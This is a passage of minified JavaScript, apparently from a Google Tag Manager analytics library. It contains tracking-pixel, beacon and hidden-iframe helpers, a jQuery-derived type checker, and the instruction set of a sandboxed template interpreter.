function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{return Bc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}var ad={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"};
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.mode&&(f.mode=c.mode),c.method&&(f.method=c.method));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==null||e()}),!0}catch(l){}}if(c&&c.Se)return e==null||e(),
!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ha=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ha)if(a==="length"){if(!vd(b))throw Ta(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.da.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.yc=function(){for(var a=this.da.yc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ha||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ha=!0;Object.freeze(this.values)};k.zb=function(){return this.Ha};
function yd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var zd=function(a,b){this.functionName=a;this.Md=b;this.da=new Ha;this.Ha=!1};k=zd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new Ad(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new Ad(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.yc=function(){return this.da.yc()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};var Bd=function(a,b){zd.call(this,a,b)};wa(Bd,zd);var Cd=function(a,b){zd.call(this,a,b)};wa(Cd,zd);var Ad=function(a,b){this.Md=a;this.J=b};
Ad.prototype.evaluate=function(a){var b=this.J;return Array.isArray(a)?Za(b,a):a};Ad.prototype.getName=function(){return this.Md.getName()};Ad.prototype.Nd=function(){return this.J.Nd()};var Dd=function(){this.map=new Map};Dd.prototype.set=function(a,b){this.map.set(a,b)};Dd.prototype.get=function(a){return this.map.get(a)};var Ed=function(){this.keys=[];this.values=[]};Ed.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Ed.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Fd(){try{return Map?new Dd:new Ed}catch(a){return new Ed}};var Gd=function(a){if(a instanceof Gd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Gd.prototype.getValue=function(){return this.value};Gd.prototype.toString=function(){return String(this.value)};var Id=function(a){this.promise=a;this.Ha=!1;this.da=new Ha;this.da.set("then",Hd(this));this.da.set("catch",Hd(this,!0));this.da.set("finally",Hd(this,!1,!0))};k=Id.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.yc=function(){return this.da.yc()};k.fc=function(){return this.da.fc()};
var Hd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Bd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Bd||(d=void 0);e instanceof Bd||(e=void 0);var f=this.J.nb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Gd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Id(h)})};Id.prototype.Ua=function(){this.Ha=!0};Id.prototype.zb=function(){return this.Ha};function B(a,b,c){var d=Fd(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Id)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Bd){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Jd(arguments[v],b,c);var x=new Ka(b?b.Nd():new Ja);b&&x.Vd(b.pb());return f(Va(19)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Gd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Jd(a,b,c){var d=Fd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Ab(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(sd(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Bd("",function(){for(var t=Da.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.J.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Gd(g)};return f(a)};var Kd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
za(Da.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ta(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ta(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ta(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ta(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=yd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=yd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(za(Da.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,za(Da.apply(1,arguments)))}};var Ld={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Md=new Ga("break"),Od=new Ga("continue");function Pd(a,b){return this.evaluate(a)+this.evaluate(b)}function Qd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Rd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ta(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(v){}}return d.toString()}throw Ta(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Ld.hasOwnProperty(e)){var l=2;l=1;var n=B(f,void 0,l);return Jd(d[e].apply(d,n),this.J)}throw Ta(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var p=d.get(String(e));if(p instanceof Bd){var q=yd(f);return Va(19)?p.apply(this.J,q):p.invoke.apply(p,[this.J].concat(za(q)))}throw Ta(Error("TypeError: "+e+" is not a function"));
}if(Kd.supportedMethods.indexOf(e)>=0){var r=yd(f);return Kd[e].call.apply(Kd[e],[d,this.J].concat(za(r)))}}if(d instanceof Bd||d instanceof cb||d instanceof Id){if(d.has(e)){var u=d.get(e);if(u instanceof Bd){var t=yd(f);return Va(19)?u.apply(this.J,t):u.invoke.apply(u,[this.J].concat(za(t)))}throw Ta(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Bd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Gd&&e==="toString")return d.toString();
throw Ta(Error("TypeError: Object has no '"+e+"' property."));}function Sd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.J;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Td(){var a=Da.apply(0,arguments),b=this.J.nb(),c=Ya(b,a);if(c instanceof Ga)return c}function Ud(){return Md}
function Vd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ga)return d}}function Wd(){for(var a=this.J,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Xd(){return Od}function Yd(a,b){return new Ga(a,this.evaluate(b))}
function Zd(a,b){var c=Da.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(za(c));this.J.add(a,this.evaluate(g))}function $d(a,b){return this.evaluate(a)/this.evaluate(b)}function ae(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Gd,f=d instanceof Gd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function be(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function ce(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Ya(f,d);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}}}function de(a,b,c){if(typeof b==="string")return ce(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Id||b instanceof wd||b instanceof Bd){var d=b.za(),e=d.length;return ce(a,function(){return e},function(f){return d[f]},c)}}
function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return de(function(h){g.set(d,h);return g},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return de(function(h){var l=g.nb();l.Gh(d,h);return l},e,f)}function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return de(function(h){var l=g.nb();l.add(d,h);return l},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ie(function(h){g.set(d,h);return g},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ie(function(h){var l=g.nb();l.Gh(d,h);return l},e,f)}function ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ie(function(h){var l=g.nb();l.add(d,h);return l},e,f)}
function ie(a,b,c){if(typeof b==="string")return ce(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ce(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ta(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.J,h=this.evaluate(d),l=g.nb();for(e(g,l);Za(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.nb();e(l,p);Za(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.J,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Bd(a,function(){return function(){var f=Da.apply(0,arguments),g=d.nb();g.pb()===void 0&&g.Vd(this.J.pb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.J;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ta(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Id||d instanceof wd||d instanceof Bd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Gd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Gd&&(c=c.getValue());d instanceof Gd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.J,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!ae.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ta(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Bd||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Bd?"function":typeof b}function Pe(){for(var a=this.J,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Se(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.J,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.J,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Te(a){return~Number(this.evaluate(a))}function Ue(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ve(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function We(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ze(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function $e(){}
function af(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Sa&&h.Um))throw h;var e=this.J.nb();a!==""&&(h instanceof Sa&&(h=h.pn),e.add(a,new Gd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function bf(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Sa&&f.Um))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var df=function(){this.C=new ab;cf(this)};df.prototype.execute=function(a){return this.C.Pj(a)};var cf=function(a){var b=function(c,d){var e=new Cd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};df.prototype.Qb=function(a){this.C.Qb(a)};var ff=function(){this.H=!1;this.C=new ab;ef(this);this.H=!0};ff.prototype.execute=function(a){return gf(this.C.Pj(a))};var hf=function(a,b,c){return gf(a.C.Bp(b,c))};ff.prototype.Ua=function(){this.C.Ua()};
var ef=function(a){var b=function(c,d){var e=String(c),f=new Cd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Pd);b(1,Qd);b(2,Rd);b(3,Sd);b(56,Xe);b(57,Ue);b(58,Te);b(59,Ze);b(60,Ve);b(61,We);b(62,Ye);b(53,Td);b(4,Ud);b(5,Vd);b(68,af);b(52,Wd);b(6,Xd);b(49,Yd);b(7,xe);b(8,ye);b(9,Vd);b(50,Zd);b(10,$d);b(12,ae);b(13,be);b(67,bf);b(51,me);b(47,ee);b(54,fe);b(55,ge);b(63,le);b(64,he);b(65,je);b(66,ke);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,$e);b(41,Pe);b(42,Se)};ff.prototype.Nd=function(){return this.C.Nd()};ff.prototype.Qb=function(a){this.C.Qb(a)};ff.prototype.dd=function(a){this.C.dd(a)};
function gf(a){if(a instanceof Ga||a instanceof Bd||a instanceof wd||a instanceof cb||a instanceof Id||a instanceof Gd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var jf=function(a){this.message=a};function kf(a){a.st=!0;return a};var lf=kf(function(a){return typeof a==="string"});function mf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new jf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function nf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var of=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function pf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+mf(e)+c}a<<=2;d||(a|=32);return c=""+mf(a|b)+c}
function qf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+pf(1,1)+mf(d<<2|e));var f=a.mq,g="4"+c+(f?""+pf(2,1)+mf(f):""),h,l=a.An;h=l&&of.test(l)?""+pf(3,2)+l:"";var n,p=a.wn;n=p?""+pf(4,1)+mf(p):"";var q;var r=a.ctid;if(r&&b){var u=pf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+mf(1+x.length)+(a.wr||0)+x}}else q="";var y=a.Zr,z=a.canonicalId,D=a.Qa,E=a.zt,K=g+h+n+q+(y?""+pf(6,1)+mf(y):"")+(z?""+pf(7,3)+mf(z.length)+z:"")+(D?""+pf(8,3)+
mf(D.length)+D:"")+(E?""+pf(9,3)+mf(E.length)+E:""),I;var R=a.tq;R=R===void 0?{}:R;for(var da=[],X=m(Object.keys(R)),Q=X.next();!Q.done;Q=X.next()){var V=Q.value;da[Number(V)]=R[V]}if(da.length){var ja=pf(10,3),ka;if(da.length===0)ka=mf(0);else{for(var U=[],W=0,ha=!1,ua=0;ua<da.length;ua++){ha=!0;var qa=ua%6;da[ua]&&(W|=1<<qa);qa===5&&(U.push(mf(W)),W=0,ha=!1)}ha&&U.push(mf(W));ka=U.join("")}var Na=ka;I=""+ja+mf(Na.length)+Na}else I="";var Wa=a.Cr,fb=a.Pr,$a=a.bs;return K+I+(Wa?""+pf(11,3)+mf(Wa.length)+
